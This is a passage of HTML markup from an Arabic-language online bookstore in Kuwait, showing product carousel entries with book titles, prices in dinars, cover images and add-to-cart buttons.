	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=70324" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70324" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70324" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;ذكريات العمل الوطني والقومي&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;ذكريات العمل الوطني والقومي&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70324" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70313 status-publish instock product_cat-4385 product_cat-1712 product_cat-1725 product_cat-1711 product_cat-1726 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="70313">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="حارسة الحكايات" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70313"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70313" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa/">حارسة الحكايات</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=70313" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70313" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حارسة الحكايات&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حارسة الحكايات&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70313" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70294 status-publish last instock product_cat-4385 product_cat-1712 product_cat-1714 product_cat-1711 product_cat-1721 product_cat-1720 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="70294">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d9%81-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%86%d8%ae%d9%84%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d9%81-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%86%d8%ae%d9%84%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="الطواف حول النخلة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575-600x857.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575-600x857.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575-210x300.png 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575-150x214.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9786140323575.png 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d9%81-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%86%d8%ae%d9%84%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70294"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70294" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d9%81-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%86%d8%ae%d9%84%d8%a9/">الطواف حول النخلة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=70294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70294" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;الطواف حول النخلة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الطواف حول النخلة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70294" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70288 status-publish first instock product_cat-4385 product_cat-1712 product_cat-1783 product_cat-1757 product_cat-1761 product_cat-4409 product_cat-1782 product_cat-1835 product_cat-4415 product_cat-1833 product_cat-1711 product_cat-1758 product_cat-1912 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="70288">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%ef%b7%ba-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%ef%b7%ba-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="كاريزما محمد ﷺ : دليلك للحصول على كاريزما ساحرة من نوع أخر" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789957395605.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%ef%b7%ba-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70288"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70288" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%ef%b7%ba-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2/">كاريزما محمد ﷺ : دليلك للحصول على كاريزما ساحرة من نوع أخر</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=70288" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70288" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;كاريزما محمد ﷺ : دليلك للحصول على كاريزما ساحرة من نوع أخر&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;كاريزما محمد ﷺ : دليلك للحصول على كاريزما ساحرة من نوع أخر&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70288" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70283 status-publish instock product_cat-4385 product_cat-1757 product_cat-1711 product_cat-1758 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="70283">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%88%d8%b6%d9%89-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%88%d8%b6%d9%89-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="فوضى تراكمية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001-600x857.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001-600x857.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001-210x300.png 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001-150x214.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789778741001.png 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%88%d8%b6%d9%89-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70283"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70283" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%81%d9%88%d8%b6%d9%89-%d8%aa%d8%b1%d8%a7%d9%83%d9%85%d9%8a%d8%a9/">فوضى تراكمية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=70283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70283" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;فوضى تراكمية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;فوضى تراكمية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70283" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70274 status-publish instock product_cat-4385 product_cat-1712 product_cat-1745 product_cat-4386 product_cat-1761 product_cat-4409 product_cat-1749 product_cat-1711 product_cat-1911 product_cat-1752 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="70274">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="الشرفات العالية : وأشهر الاغتيالات السياسية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789778740523.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70274"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70274" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/">الشرفات العالية : وأشهر الاغتيالات السياسية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=70274" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70274" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;الشرفات العالية : وأشهر الاغتيالات السياسية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الشرفات العالية : وأشهر الاغتيالات السياسية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70274" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-902 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-0a590aa e-flex e-con-boxed e-con e-parent" data-id="0a590aa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4230c58 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="4230c58" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-372" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات ذات السلاسل						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68838 status-publish instock product_cat-6063 product_cat-1712 product_cat-1745 product_cat-4386 product_cat-1749 product_cat-4409 product_cat-1711 product_cat-4411 product_cat-1753 product_cat-4412 product_cat-1754 product_cat-1750 product_cat-1752 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="68838">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%86-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%a6%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d8%b0%d9%86%d9%8a%d9%86-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%86-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%a6%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d8%b0%d9%86%d9%8a%d9%86-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="من تاريخ الأئمة والمؤذنين في قبيلة العوازم" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%86-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%a6%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d8%b0%d9%86%d9%8a%d9%86-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68838"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68838" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%86-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%a6%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d8%b0%d9%86%d9%8a%d9%86-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b9/">من تاريخ الأئمة والمؤذنين في قبيلة العوازم</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/?add-to-cart=68838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68838" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;من تاريخ الأئمة والمؤذنين في قبيلة العوازم&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;من تاريخ الأئمة والمؤذنين في قبيلة العوازم&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68838" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
